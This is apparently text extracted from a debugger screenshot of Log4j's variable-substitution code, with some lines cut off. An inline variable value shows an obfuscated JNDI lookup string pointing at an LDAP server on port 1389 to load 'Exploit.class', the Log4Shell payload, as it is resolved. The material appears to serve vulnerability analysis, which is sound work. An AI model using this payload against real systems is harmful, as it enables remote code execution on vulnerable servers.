 377
378
379 (varValue != null) {
380 varLen = varValue.length(); varLen: 1
381 buf.replace(startPos, pos, varValue); buf: "j${::-n}${::-d}${::-i}:${::-l}${::-d}${::-a}${::-p}://127.0.0.1:1389/Exploit.class" startPos: 1 pos: 8 varValue: "n"
382 altered = true;
383 change = this.substitute(event, buf, startPos, varLen, (List)priorVariables);
384 change += varLen - (pos - startPos);
385 pos += change;
386 bufEnd += change;
387 lengthChange += change;
388 chars = this.getChars(buf);
389
390
391 List)priorVariables).remove( index: ((List)priorVariables).size() - 1);
392 ntinue label95;
393